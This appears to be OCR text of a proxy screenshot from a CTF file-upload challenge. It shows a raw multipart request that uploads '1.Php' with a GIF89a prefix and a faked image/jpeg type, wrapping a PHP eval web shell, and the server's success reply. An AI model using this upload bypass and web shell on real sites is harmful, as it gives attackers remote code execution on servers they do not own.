 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /upload.php HTTP/1.1
2 Host: week-1.hgame.lwsec.cn:31274
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
4 Accept : */*
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------4784836025965018731633893960
9 Content-Length : 266
10 Origin : http://week-1.hgame.lwsec.cn:31274
11 Connection : close
12 Referer : http://week-1.hgame.lwsec.cn:31274/
13 Cookie : session =
;
PHPSESSID =5ju4f6ktsa6sahbp3pbommts3i
14
15 -----------------------------4784836025965018731633893960
16 Content-Disposition : form-data ; name ="file "; filename ="1.Php "
17 Content-Type : image/jpeg
18
19 GIF89a
20 <?php @eval($_POST['shell']); echo "luck"; ?>
21 -----------------------------4784836025965018731633893960--
22
{"json":"Upload Successfully! .\/img\/1.Php
5s\u540e\u9875\u9762\u81ea\u52a8\u5237\u65b0"}
Search...
0 matches
Done